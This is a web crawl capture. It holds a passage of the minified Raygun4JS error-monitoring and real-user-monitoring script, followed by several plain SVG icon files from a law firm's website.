    } var r = {}; r.Utilities = raygunUtilityFactory(a, r), r.Breadcrumbs = raygunBreadcrumbsFactory(a, r); var s, t, u, v, w, x, y, z, A, B, C = { LOADING: 0, READY: 1 }, D = "raygun4js-userid", E = TraceKit, F = a.Raygun, G = !1, H = !1, I = !1, J = !1, K = !1, L = !1, M = !1, N = !1, O = !0, P = !1, Q = {}, R = [], S = [], T = "https://api.raygun.io", U = null, V = null, W = "customData", X = null, Y = new r.Breadcrumbs, Z = null, $ = !0, _ = C.LOADING, aa = [], ba = [], ca = null, da = Math.random(), ea = { Rand: da, Options: {}, noConflict: function () { return F && (a.Raygun = F), r }, constructNewRaygun: function () { var b = raygunFactory(a, a.jQuery); return b }, init: function (a, d, f) { return E.remoteFetching = !1, this.Options._raygunApiKey = a, f && (Q = f), b && (B = b(document)), d && (H = d.allowInsecureSubmissions || !1, I = d.ignoreAjaxAbort || !1, J = d.ignoreAjaxError || !1, M = d.disableAnonymousUserTracking || !1, N = d.disableErrorTracking || !1, O = d.disablePulse === c || d.disablePulse, U = d.excludedHostnames || !1, V = d.excludedUserAgents || !1, Z = d.pulseMaxVirtualPageDuration || null, $ = d.pulseIgnoreUrlCasing || !1, ca = d.pulseCustomLoadTimeEnabled || !1, d.apiUrl && (T = d.apiUrl), "undefined" != typeof d.wrapAsynchronousCallbacks && (P = d.wrapAsynchronousCallbacks), d.debugMode && (G = d.debugMode), this.Options._debugMode = G, d.ignore3rdPartyErrors && (L = !0), d.apiEndpoint && (T = d.apiEndpoint), d.from && (A = d.from)), e(), r }, withCustomData: function (a) { return Q = a, r }, withTags: function (a) { return R = a, X !== c && null !== X && X.withTags(a), r }, attach: function () { return !r.Utilities.isApiKeyConfigured() || N ? r : (a.RaygunObject && a[a.RaygunObject] && a[a.RaygunObject].q && (a.onerror = null), r.Utilities.isReactNative() && __DEV__ !== !0 && a.ErrorUtils && a.ErrorUtils.setGlobalHandler && a.ErrorUtils.setGlobalHandler(function (a, b) { var c = z; z = function () { "function" == typeof c && c(), r.Utilities.defaultReactNativeGlobalHandler(a, b), z = c }, TraceKit.report(a) }), E.report.subscribe(n), P && E.extendToAsynchronousCallbacks(), B && B.ajaxError && !J && B.ajaxError(m), r) }, detach: function () { return E.report.unsubscribe(n), B && B.unbind("ajaxError", m), r }, send: function (a, b, c) { if (N) return r.Utilities.log("Error not sent due to disabled error tracking"), r; try { n(E.computeStackTrace(a), { customData: "function" == typeof Q ? r.Utilities.merge(Q(), b) : r.Utilities.merge(Q, b), tags: "function" == typeof R ? r.Utilities.mergeArray(R(), c) : r.Utilities.mergeArray(R, c) }, !0) } catch (d) { if (a !== d) throw d } return r }, setUser: function (a, b, d, e, f, g) { return s = { Identifier: a }, "boolean" == typeof b && (s.IsAnonymous = b), d && (s.Email = d), e && (s.FullName = e), f && (s.FirstName = f), g && (s.UUID = g), X !== c && null !== X && X.setUser(s), r }, resetAnonymousUser: function () { r.Utilities.clearCookie("raygun4js-userid") }, setVersion: function (a) { return t = a, r }, saveIfOffline: function (a) { return "undefined" != typeof a && "boolean" == typeof a && (K = a), r }, filterSensitiveData: function (a) { return u = a, r }, setFilterScope: function (a) { return "customData" !== a && "all" !== a || (W = a), r }, whitelistCrossOriginDomains: function (a) { return S = a, r }, onBeforeSend: function (a) { return v = a, r }, onBeforeSendRum: function (a) { return w = a, r }, groupingKey: function (a) { return x = a, r }, onBeforeXHR: function (a) { return y = a, r }, onAfterSend: function (a) { return z = a, r }, endSession: function () { r.RealUserMonitoring !== c && X && X.endSession() }, trackEvent: function (a, b) { return _ !== C.READY ? void ba.push({ type: a, options: b }) : void (r.RealUserMonitoring !== c && X && ("pageView" === a && b.path ? X.virtualPageLoaded(b.path) : "customTimings" === a && b.timings && X.sendCustomTimings(b.timings))) }, recordBreadcrumb: function () { Y.recordBreadcrumb.apply(Y, arguments) }, enableAutoBreadcrumbs: function (a) { a ? Y["enableAutoBreadcrumbs" + a]() : Y.enableAutoBreadcrumbs() }, disableAutoBreadcrumbs: function (a) { a ? Y["disableAutoBreadcrumbs" + a]() : Y.disableAutoBreadcrumbs() }, setBreadcrumbOption: function (a, b) { Y.setOption(a, b) }, setBreadcrumbs: function (a) { Y = a } }; return r = r.Utilities.mergeMutate(r, ea), a.__raygunNoConflict || (a.Raygun = r), TraceKit.setRaygun(r), r
}; window.__instantiatedRaygun = raygunFactory(window, window.jQuery); var raygunRumFactory = function (a, b, c) { c.RealUserMonitoring = function (b, c, d, e, f, g, h, i, j, k, l, m, n) { function o(a) { var b = encodeURIComponent(a).match(/%[89ABab]/g); return a.length + (b ? b.length : 0) } function p(a) { var b = s(G.cookieName), c = null === b, d = "string" == typeof exisitingCookie && b.length > 0 && b.indexOf("timestamp") === -1, e = null; if (!c && !d) { var f = new Date(r(b, "timestamp")), g = new Date(new Date - 18e5); e = f < g } if (c || d || e) G.sessionId = E(32), q(G.cookieName, G.sessionId), a(!0); else { var h = s(G.cookieName), i = r(h, "id"); "undefined" === i || "null" === i ? (G.sessionId = E(32), q(G.cookieName, G.sessionId), a(!0)) : (G.sessionId = i, a(!1)) } } function q(a, b, c) { var d, e; if (c) { var f = new Date; f.setTime(f.getTime() + 60 * c * 60 * 1e3), d = "; expires=" + f.toGMTString() } else d = ""; e = (new Date).toISOString(), document.cookie = a + "=id|" + b + "&timestamp|" + e + d + "; path=/" } function r(a, b) { var c = a.split(/[|&]/); return "id" === b ? c[1] : "timestamp" === b ? c[3] : void 0 } function s(a) { for (var b = a + "=", c = document.cookie.split(";"), d = 0; d < c.length; d++) { for (var e = c[d]; " " === e.charAt(0);)e = e.substring(1, e.length); if (0 === e.indexOf(b)) return e.substring(b.length, e.length) } return null } function t() { var a, b = s(G.cookieName); if (b) { var c = new Date(r(b, "timestamp")), d = new Date(new Date - 18e5); a = c < d } else a = !0; a && (G.sessionId = E(32)), q(G.cookieName, G.sessionId), a && G.pageLoaded(!0) } function u(a) { return Math.min(a, 3e5) } function v(a) { for (var b in a) isNaN(a[b]) && "string" != typeof a[b] && (a[b] = 0); return a } function w(b, c) { var d; return d = "object" == typeof a.performance && "function" == typeof a.performance.now ? a.performance.now() : 0, { t: "v", du: Math.min(G.maxVirtualPageDuration, d - (b || c)), o: Math.min(G.maxVirtualPageDuration, d - c) } } function x(a, b) { var c = { du: a.duration, t: "p" }; return c.a = b + a.fetchStart, a.domainLookupStart && a.domainLookupStart > 0 && (c.b = b + a.domainLookupStart - c.a), a.domainLookupEnd && a.domainLookupEnd > 0 && (c.c = b + a.domainLookupEnd - c.a), a.connectStart && a.connectStart > 0 && (c.d = b + a.connectStart - c.a), a.connectEnd && a.connectEnd > 0 && (c.e = b + a.connectEnd - c.a), a.responseStart && a.responseStart > 0 && (c.f = b + a.responseStart - c.a), a.responseEnd && a.responseEnd > 0 && (c.g = b + a.responseEnd - c.a), a.domLoading && a.domLoading > 0 && (c.h = b + a.domLoading - c.a), a.domInteractive && a.domInteractive > 0 && (c.i = b + a.domInteractive - c.a), a.domContentLoadedEventEnd && a.domContentLoadedEventEnd > 0 && (c.j = b + a.domContentLoadedEventEnd - c.a), a.domComplete && a.domComplete > 0 && (c.k = u(b + a.domComplete - c.a)), a.loadEventStart && a.loadEventStart > 0 && (c.l = b + a.loadEventStart - c.a), a.loadEventEnd && a.loadEventEnd > 0 && (c.m = b + a.loadEventEnd - c.a), a.secureConnectionStart && a.secureConnectionStart > 0 && (c.n = b + (a.secureConnectionStart - a.connectStart) - c.a), c = v(c) } function y(a, b) { var c = { du: u(a.duration).toFixed(2), t: "xmlhttprequest" === a.initiatorType ? "x" : 0 === a.duration ? "e" : "c", a: (b + a.fetchStart).toFixed(2) }; return a.domainLookupStart && a.domainLookupStart > 0 && (c.b = b + a.domainLookupStart - c.a), a.domainLookupEnd && a.domainLookupEnd > 0 && (c.c = b + a.domainLookupEnd - c.a), a.connectStart && a.connectStart > 0 && (c.d = b + a.connectStart - c.a), a.connectEnd && a.connectEnd > 0 && (c.e = b + a.connectEnd - c.a), a.responseStart && a.responseStart > 0 && (c.f = b + a.responseStart - c.a), a.responseEnd && a.responseEnd > 0 && (c.g = b + a.responseEnd - c.a), a.secureConnectionStart && a.secureConnectionStart > 0 && (c.n = b + (a.secureConnectionStart - a.connectStart) - c.a), c = v(c) } function z() { var b = a.location.pathname; G.ignoreUrlCasing && (b = b.toLowerCase()); var c = a.location.protocol + "//" + a.location.host + b; return c.length > 800 && (c = c.substring(0, 800)), { url: c, userAgent: navigator.userAgent, timing: x(a.performance.timing, 0), size: 0 } } function A(b, c, d) { G.ignoreUrlCasing && (b = b.toLowerCase()), b.indexOf("?") !== -1 && (b = b.split("?")[0]); var e = a.location.protocol + "//" + a.location.host + b; return e.length > 800 && (e = e.substring(0, 800)), { url: e, userAgent: navigator.userAgent, timing: w(c, d), size: 0 } } function B(b, c) { var d = b.name.split("?")[0]; return G.ignoreUrlCasing && (d = d.toLowerCase()), d.length > 800 && (d = d.substring(0, 800)), { url: d, timing: y(b, c ? 0 : a.performance.timing.navigationStart), size: b.decodedBodySize || 0 } } function C(b, c) { if (void 0 !== a.performance && a.performance.getEntries) try { for (var d = a.performance.getEntries(), e = G.offset; e < d.length; e++) { var f = d[e].name.split("?")[0]; 0 !== f.indexOf(G.apiUrl) && (f.indexOf("favicon.ico") > 0 || 0 !== f.indexOf("about:blank") && ("j" === f[0] && 1 === f.indexOf("avascript:") || 0 !== f.indexOf("chrome-extension://") && 0 !== f.indexOf("res://") && 0 !== f.indexOf("file://") && b.push(B(d[e], c)))) } G.offset = d.length } catch (g) { } } function D(b, c, d) { if (void 0 === a.performance || void 0 === a.performance.timing || void 0 === a.performance.timing.fetchStart || isNaN(a.performance.timing.fetchStart)) return null; var e = []; if (c && (d && e.push(z()), C(e)), b) { G.pendingVirtualPage && (e.push(G.pendingVirtualPage), C(e, !0)); var f = null == G.pendingVirtualPage; if (G.pendingVirtualPage = A(b, G.previousVirtualPageLoadTimestamp, G.initalStaticPageLoadTimestamp), !f && e.length > 0) return e } return e } function E(a) { return Math.round(Math.pow(36, a + 1) - Math.random() * Math.pow(36, a)).toString(36).slice(1) } function F(b, c) { a.console && a.console.log && G.debugMode && (a.console.log(b), c && a.console.log(c)) } var G = this, H = {}; this.cookieName = "raygun4js-sid", this.apiKey = b, this.apiUrl = c, this.debugMode = j, this.excludedHostNames = h, this.excludedUserAgents = i, this.maxVirtualPageDuration = k || 18e5, this.ignoreUrlCasing = l, this.customTimingsEnabled = m, this.pendingPerformancePayload = null, this.beforeSend = n || function (a) { return a }, this.makePostCorsRequest = function (b, c) { if (G.excludedUserAgents instanceof Array) for (var e in G.excludedUserAgents) if (G.excludedUserAgents.hasOwnProperty(e) && navigator.userAgent.match(G.excludedUserAgents[e])) return void (G.debugMode && F("Raygun4JS: cancelling send as error originates from an excluded user agent")); if (G.excludedHostNames instanceof Array) for (var f in G.excludedHostNames) if (G.excludedHostNames.hasOwnProperty(f) && a.location.hostname && a.location.hostname.match(G.excludedHostNames[f])) return void F("Raygun4JS: cancelling send as error originates from an excluded hostname"); if (!navigator.userAgent.match("RaygunPulseInsightsCrawler")) { var g = G.beforeSend(c); if (!g) return void (G.debugMode && F("Raygun4JS: cancelling send because onBeforeSendRUM returned falsy value")); if (g.eventData) for (var h = 0; h < g.eventData.length; h++)g.eventData[h].data && (g.eventData[h].data = JSON.stringify(g.eventData[h].data)); d(b, JSON.stringify(g)) } }, this.sessionId = null, this.virtualPage = null, this.user = e, this.version = f, this.tags = g, this.heartBeatInterval = null, this.offset = 0, this.attach = function () { p(function (a) { G.pageLoaded(a) }); var b = function () { this.updateCookieTimestamp() }.bind(H), c = function () { var a = []; if (C(a), G.pendingVirtualPage && (a.push(G.pendingVirtualPage), C(a, !0)), a.length > 0) { var b = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "web_request_timing", user: G.user, version: G.version || "Not supplied", device: navigator.userAgent, tags: G.tags, data: a }] }; G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), b) } }, d = function () { "visible" === document.visibilityState && this.updateCookieTimestamp() }.bind(H); a.addEventListener ? (a.addEventListener("click", b), document.addEventListener("visibilitychange", d), a.addEventListener("beforeunload", c)) : a.attachEvent && document.attachEvent("onclick", b) }, this.pageLoaded = function (b) { if (b) { var c = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "session_start", user: G.user, version: G.version || "Not supplied", tags: G.tags, device: navigator.userAgent }] }; G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), c) } G.sendPerformance(!0, !0), G.heartBeat(), "object" == typeof a.performance && "function" == typeof a.performance.now ? G.initalStaticPageLoadTimestamp = a.performance.now() : G.initalStaticPageLoadTimestamp = 0 }, this.sendCustomTimings = function (a) { if ("object" == typeof a && ("number" == typeof a.custom1 || "number" == typeof a.custom2 || "number" == typeof a.custom3 || "number" == typeof a.custom4 || "number" == typeof a.custom5 || "number" == typeof a.custom6 || "number" == typeof a.custom7 || "number" == typeof a.custom8 || "number" == typeof a.custom9 || "number" == typeof a.custom10) && G.pendingPerformancePayload) { var b = G.pendingPerformancePayload, c = b.eventData[0].data; c[0].customTiming = a, b.eventData[0].data = c, G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), b), G.pendingPerformancePayload = null } }, this.setUser = function (a) { G.user = a }, this.withTags = function (a) { G.tags = a }, this.endSession = function () { var a = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "session_end" }] }; G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), a) }, this.heartBeat = function () { G.heartBeatInterval = setInterval(function () { var a, b = []; if (C(b, G.virtualPage), b.length > 0) { var c = JSON.stringify(b); o(c) < 128e3 && (a = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "web_request_timing", user: G.user, version: G.version || "Not supplied", device: navigator.userAgent, tags: G.tags, data: b }] }) } void 0 !== a && G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), a) }, 3e4) }, this.virtualPageLoaded = function (b) { var c = null == this.virtualPage; "string" == typeof b && (b.length > 0 && "/" !== b[0] && (b += "/"), b.length > 800 && (b = b.substring(0, 800)), this.virtualPage = b), c ? this.sendPerformance(!0, !1) : this.sendPerformance(!1, !1), "string" == typeof b && ("object" == typeof a.performance && "function" == typeof a.performance.now ? this.previousVirtualPageLoadTimestamp = a.performance.now() : this.previousVirtualPageLoadTimestamp = 0) }, this.sendPerformance = function (a, b) { var c = D(this.virtualPage, a, b); if (null !== c) { var d = { eventData: [{ sessionId: G.sessionId, timestamp: (new Date).toISOString(), type: "web_request_timing", user: G.user, version: G.version || "Not supplied", device: navigator.userAgent, tags: G.tags, data: c }] }; G.customTimingsEnabled ? G.pendingPerformancePayload = d : G.makePostCorsRequest(G.apiUrl + "/events?apikey=" + encodeURIComponent(G.apiKey), d) } }, H.updateCookieTimestamp = t } }; raygunRumFactory(window, window.jQuery, window.__instantiatedRaygun), function (a, b) { if (a.RaygunObject && a[a.RaygunObject]) { var c, d, e, f, g, h, i = a[a.RaygunObject].o, j = !1, k = !1, l = [], m = ["function (b,c,d,f,g){", "||(g=new Error(b)),a[e].q=a[e].q||[]"]; c = a[a.RaygunObject].q; var n = b, o = ["trackEvent", "send", "recordBreadcrumb"], p = function () { i = a[a.RaygunObject].o; for (var b in i) { var c = i[b]; c && (o.indexOf(c[0]) === -1 ? q(c) : l.push(c)) } }, q = function (a) { var b = a[0], c = a[1]; if (b) switch (b) { case "boot": s(); break; case "noConflict": h = c; break; case "apiKey": d = c, j = !0; break; case "options": e = c; break; case "attach": case "enableCrashReporting": f = c, j = !0; break; case "enablePulse": g = c, j = !0; break; case "detach": n.detach(); break; case "getRaygunInstance": return n; case "setUser": n.setUser(c.identifier, c.isAnonymous, c.email, c.fullName, c.firstName, c.uuid); break; case "onBeforeSend": n.onBeforeSend(c); break; case "onBeforeSendRUM": n.onBeforeSendRum(c); break; case "onBeforeXHR": n.onBeforeXHR(c); break; case "onAfterSend": n.onAfterSend(c); break; case "withCustomData": n.withCustomData(c); break; case "withTags": n.withTags(c); break; case "setVersion": n.setVersion(c); break; case "filterSensitiveData": n.filterSensitiveData(c); break; case "setFilterScope": n.setFilterScope(c); break; case "whitelistCrossOriginDomains": n.whitelistCrossOriginDomains(c); break; case "saveIfOffline": "boolean" == typeof c && n.saveIfOffline(c); break; case "groupingKey": n.groupingKey(c); break; case "send": var i, k, l; c.error ? (i = c.error, c.tags && (k = c.tags), c.customData && (l = c.customData)) : i = c, n.send(i, l, k); break; case "trackEvent": c.type && c.path ? n.trackEvent(c.type, { path: c.path }) : c.type && c.timings && n.trackEvent(c.type, { timings: c.timings }); break; case "recordBreadcrumb": n.recordBreadcrumb(a[1], a[2]); break; case "enableAutoBreadcrumbs": n.enableAutoBreadcrumbs(); break; case "disableAutoBreadcrumbs": n.disableAutoBreadcrumbs(); break; case "enableAutoBreadcrumbsConsole": n.enableAutoBreadcrumbs("Console"); break; case "disableAutoBreadcrumbsConsole": n.disableAutoBreadcrumbs("Console"); break; case "enableAutoBreadcrumbsNavigation": n.enableAutoBreadcrumbs("Navigation"); break; case "disableAutoBreadcrumbsNavigation": n.disableAutoBreadcrumbs("Navigation"); break; case "enableAutoBreadcrumbsClicks": n.enableAutoBreadcrumbs("Clicks"); break; case "disableAutoBreadcrumbsClicks": n.disableAutoBreadcrumbs("Clicks"); break; case "enableAutoBreadcrumbsXHR": n.enableAutoBreadcrumbs("XHR"); break; case "disableAutoBreadcrumbsXHR": n.disableAutoBreadcrumbs("XHR"); break; case "setBreadcrumbLevel": n.setBreadcrumbOption("breadcrumbsLevel", a[1]); break; case "setAutoBreadcrumbsXHRIgnoredHosts": n.setBreadcrumbOption("xhrIgnoredHosts", a[1]); break; case "logContentsOfXhrCalls": n.setBreadcrumbOption("logXhrContents", a[1]) } }, r = function () { a[a.RaygunObject] = function () { return q(arguments) }, k = !0 }, s = function () { if (p(), h && (n = b.noConflict()), d && (e || (e = {}), g && (e.disablePulse = !1), e.from = "onLoad", n.init(d, e, null)), f) { n.attach(), c = a[a.RaygunObject].q; for (var i in c) n.send(c[i].e, { handler: "From Raygun4JS snippet global error handler" }) } else if ("function" == typeof a.onerror) { var j = a.onerror.toString(); j.indexOf(m[0]) !== -1 && j.indexOf(m[1]) !== -1 && (a.onerror = null) } for (var o in l) q(l[o]); l = [], k || r(), a[a.RaygunObject].q = c }; b.Utilities.isReactNative() ? r() : "complete" === document.readyState ? s() : a.addEventListener ? a.addEventListener("load", s) : a.attachEvent("onload", s) } }(window, window.__instantiatedRaygun); try { delete window.__instantiatedRaygun } catch (e) { window.__instantiatedRaygun = void 0 }
//# sourceMappingURL=raygun.min.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/7456/podcast-icon-link-1.svg
body_size: 1410
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 89.2 89.2" style="enable-background:new 0 0 89.2 89.2;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#FFFFFF;}
	.st2{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}
	.st3{display:inline;fill:#FFFFFF;stroke:#231F20;stroke-width:3;stroke-miterlimit:10;}
	.st4{display:inline;fill:#FFFFFF;stroke:#231F20;stroke-miterlimit:10;}
	.st5{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}
	.st6{fill:none;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}
</style>
<g id="Group_8" transform="translate(-36.1 -36.2)">
	<g id="Group_7" class="st0">
		<path id="Path_48" class="st1" d="M92,95.6v-0.2c0.1-1,0.2-2,0.2-3c0-0.4-0.1-0.8-0.1-1.2c0-0.2,0-0.3,0.2-0.4
			c1.28-1.08,2.43-2.33,3.4-3.7c1.21-1.81,2.02-3.86,2.4-6c0.2-1.09,0.3-2.19,0.3-3.3c-0.08-3.47-1.31-6.81-3.5-9.5
			c-2.42-2.99-5.76-5.1-9.5-6c-0.96-0.22-1.93-0.38-2.9-0.5c-0.93-0.1-1.87-0.1-2.8,0c-2.44,0.17-4.81,0.82-7,1.9
			c-3.2,1.59-5.83,4.14-7.5,7.3c-0.78,1.43-1.29,2.99-1.5,4.6c-0.22,1.15-0.28,2.33-0.2,3.5c0.15,2.91,1.12,5.72,2.8,8.1
			c0.91,1.3,1.98,2.48,3.2,3.5c0.12,0.1,0.2,0.24,0.2,0.4c-0.12,0.59-0.18,1.2-0.2,1.8c0.02,0.84,0.08,1.67,0.2,2.5v0.2
			c-0.08-0.01-0.15-0.05-0.2-0.1c-1.03-0.61-2-1.31-2.9-2.1c-2.29-1.91-4.13-4.3-5.4-7c-0.75-1.58-1.26-3.27-1.5-5L59.4,79
			c-0.02-0.87,0.02-1.74,0.1-2.6c0.19-2.46,0.91-4.84,2.1-7c1.73-3.32,4.32-6.12,7.5-8.1c2.19-1.36,4.59-2.34,7.1-2.9
			c0.82-0.18,1.66-0.32,2.5-0.4c1.06-0.13,2.13-0.17,3.2-0.1c5.05,0.1,9.9,1.98,13.7,5.3c2.96,2.44,5.12,5.72,6.2,9.4
			c0.29,1.02,0.53,2.05,0.7,3.1c0.18,1.12,0.22,2.27,0.1,3.4c-0.13,2.83-0.88,5.6-2.2,8.1c-1.74,3.35-4.37,6.15-7.6,8.1
			c-0.1,0.1-0.2,0.1-0.4,0.2C92.27,95.55,92.14,95.58,92,95.6z"/>
		<path id="Path_49" class="st1" d="M88.2,93c-0.02,0.7-0.08,1.41-0.2,2.1c-0.3,2.11-0.8,4.19-1.5,6.2c-0.47,1.56-1.11,3.07-1.9,4.5
			c-0.45,0.85-0.99,1.66-1.6,2.4c-0.27,0.29-0.58,0.56-0.9,0.8c-0.32,0.23-0.7,0.37-1.1,0.4c-0.34,0.02-0.67-0.02-1-0.1
			c-0.46-0.17-0.87-0.44-1.2-0.8c-0.59-0.6-1.09-1.27-1.5-2c-0.77-1.3-1.41-2.67-1.9-4.1c-0.72-1.99-1.29-4.03-1.7-6.1
			c-0.18-0.79-0.32-1.59-0.4-2.4c-0.23-1.64,0.12-3.3,1-4.7c1.06-1.62,2.71-2.76,4.6-3.2c0.65-0.17,1.33-0.23,2-0.2
			c2.33,0.01,4.52,1.12,5.9,3c0.68,0.91,1.12,1.98,1.3,3.1C88.08,92.27,88.12,92.64,88.2,93z"/>
		<path id="Path_50" class="st1" d="M90.4,87.1c-0.76-1.1-1.75-2.02-2.9-2.7c0.1-0.1,0.1-0.2,0.2-0.2c0.91-1.01,1.59-2.2,2-3.5
			c0.2-0.82,0.3-1.66,0.3-2.5c0.01-2.23-0.9-4.36-2.5-5.9c-1.39-1.39-3.17-2.34-5.1-2.7c-0.82-0.17-1.66-0.23-2.5-0.2
			c-2.9,0.1-5.58,1.59-7.2,4c-0.8,1.09-1.32,2.36-1.5,3.7c-0.37,2.6,0.48,5.22,2.3,7.1l0.2,0.2c-0.4,0.3-0.7,0.5-1.1,0.8
			c-0.32,0.27-0.63,0.58-0.9,0.9c-0.3,0.31-0.56,0.64-0.8,1L70.8,87c-1.59-1.57-2.72-3.54-3.3-5.7c-0.28-1.15-0.42-2.32-0.4-3.5
			c0.08-2.7,1.11-5.28,2.9-7.3c1.97-2.36,4.69-3.98,7.7-4.6c0.92-0.2,1.86-0.3,2.8-0.3c3.94-0.11,7.73,1.5,10.4,4.4
			c1.66,1.7,2.77,3.86,3.2,6.2c0.17,0.99,0.23,2,0.2,3c-0.17,2.64-1.22,5.14-3,7.1c-0.2,0.2-0.4,0.5-0.6,0.7
			C90.5,87,90.5,87.1,90.4,87.1z"/>
		<path id="Path_51" class="st1" d="M86.1,78.3c-0.06,1.81-1.04,3.47-2.6,4.4c-0.87,0.52-1.88,0.77-2.9,0.7
			c-2.01-0.01-3.85-1.13-4.8-2.9c-0.47-0.82-0.65-1.77-0.5-2.7c0.17-1.87,1.37-3.49,3.1-4.2c0.71-0.37,1.5-0.54,2.3-0.5
			c1.84-0.02,3.57,0.88,4.6,2.4C85.85,76.33,86.12,77.31,86.1,78.3z"/>
	</g>
	<circle id="Ellipse_1" class="st2" cx="80.7" cy="80.8" r="43.6"/>
</g>
<g id="rectangle" class="st0">
	<rect x="18.02" y="25.61" class="st3" width="51.15" height="41.98"/>
	<path class="st4" d="M46.82,25.61"/>
</g>
<g id="white">
</g>
<g id="Layer_8">
	<line class="st5" x1="52.19" y1="26.61" x2="18.69" y2="26.61"/>
</g>
<g id="Layer_9">
	<line class="st5" x1="20" y1="66.48" x2="20" y2="25.26"/>
</g>
<g id="Layer_10">
	<line class="st5" x1="68.16" y1="65.59" x2="18.69" y2="65.59"/>
</g>
<g id="Layer_11">
	<line class="st5" x1="67.18" y1="42.82" x2="67.18" y2="67"/>
</g>
<g id="arrow_triangle">
</g>
<g id="Layer_6">
	<line class="st6" x1="57.16" y1="23.3" x2="70.84" y2="23.3"/>
</g>
<g id="Layer_7">
	<line class="st5" x1="70.7" y1="35.51" x2="70.7" y2="21.83"/>
</g>
<g id="arrow_line">
	<line class="st5" x1="47.78" y1="44.71" x2="69.11" y2="24.64"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/7444/p-icon-1.svg
body_size: 60
content:
<svg xmlns="http://www.w3.org/2000/svg" width="89.2" height="89.2" viewBox="0 0 89.2 89.2">
  <g id="Group_18" data-name="Group 18" transform="translate(-281.2 -147.1)">
    <g id="Group_17" data-name="Group 17">
      <path id="Path_73" data-name="Path 73" d="M309.1,216.5V170.7H331a18.511,18.511,0,0,1,4.6.8c.9.3,1.8.6,2.7,1a16.924,16.924,0,0,1,2.9,1.7,21.958,21.958,0,0,1,1.8,1.4,11.357,11.357,0,0,1,2.3,3.1,10.1,10.1,0,0,1,.7,1.5,14.164,14.164,0,0,1,.7,2.2,23.811,23.811,0,0,1,.5,2.6c0,.3.1.7.1,1v3.1a19.674,19.674,0,0,1-.3,2.4,29.064,29.064,0,0,1-1.2,3.9,15.774,15.774,0,0,1-2.4,3.9,19.277,19.277,0,0,1-3,2.7c-.8.5-1.6,1-2.4,1.4a21.3,21.3,0,0,1-3.5,1.4,28.168,28.168,0,0,1-3.1.7c-.6.1-1.2.1-1.8.2a16.2,16.2,0,0,1-2.2.1h-4.1c-.3,0-.4.1-.4.4v8.4a2.663,2.663,0,0,1-.3,1.2,1.964,1.964,0,0,1-1.3.9h-12C309.3,216.5,309.2,216.5,309.1,216.5Z" fill="#fff"/>
    </g>
    <circle id="Ellipse_6" data-name="Ellipse 6" cx="43.6" cy="43.6" r="43.6" transform="translate(282.2 148.1)" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/7449/podcast-icon-1.svg
body_size: 634
content:
<svg xmlns="http://www.w3.org/2000/svg" width="89.2" height="89.2" viewBox="0 0 89.2 89.2">
  <g id="Group_8" data-name="Group 8" transform="translate(-36.1 -36.2)">
    <g id="Group_7" data-name="Group 7">
      <path id="Path_48" data-name="Path 48" d="M92,95.6v-.2c.1-1,.2-2,.2-3,0-.4-.1-.8-.1-1.2,0-.2,0-.3.2-.4a19.935,19.935,0,0,0,3.4-3.7,15.783,15.783,0,0,0,2.4-6,18.413,18.413,0,0,0,.3-3.3,15.626,15.626,0,0,0-3.5-9.5,17.5,17.5,0,0,0-9.5-6,29.31,29.31,0,0,0-2.9-.5,13.1,13.1,0,0,0-2.8,0,18.692,18.692,0,0,0-7,1.9A17.076,17.076,0,0,0,65.2,71a13.085,13.085,0,0,0-1.5,4.6,13.734,13.734,0,0,0-.2,3.5,15.474,15.474,0,0,0,2.8,8.1,17.767,17.767,0,0,0,3.2,3.5.52.52,0,0,1,.2.4,11.019,11.019,0,0,0-.2,1.8,21.053,21.053,0,0,0,.2,2.5v.2a.349.349,0,0,1-.2-.1,19.409,19.409,0,0,1-2.9-2.1,20.587,20.587,0,0,1-5.4-7,17.034,17.034,0,0,1-1.5-5L59.4,79a22.6,22.6,0,0,1,.1-2.6,17.248,17.248,0,0,1,2.1-7,20.9,20.9,0,0,1,7.5-8.1,23.118,23.118,0,0,1,7.1-2.9,21.657,21.657,0,0,1,2.5-.4,17.129,17.129,0,0,1,3.2-.1,21.475,21.475,0,0,1,13.7,5.3,19.233,19.233,0,0,1,6.2,9.4,28.169,28.169,0,0,1,.7,3.1,12.917,12.917,0,0,1,.1,3.4,19.221,19.221,0,0,1-2.2,8.1,20.427,20.427,0,0,1-7.6,8.1c-.1.1-.2.1-.4.2A1.577,1.577,0,0,1,92,95.6Z" fill="#fff"/>
